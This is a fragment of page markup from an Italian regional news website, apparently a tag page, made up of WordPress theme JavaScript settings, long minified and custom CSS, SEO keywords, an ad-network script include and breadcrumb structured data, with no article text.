var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="6fe5196db3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/classe-1955/",
                    "name": "Classe 1955"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

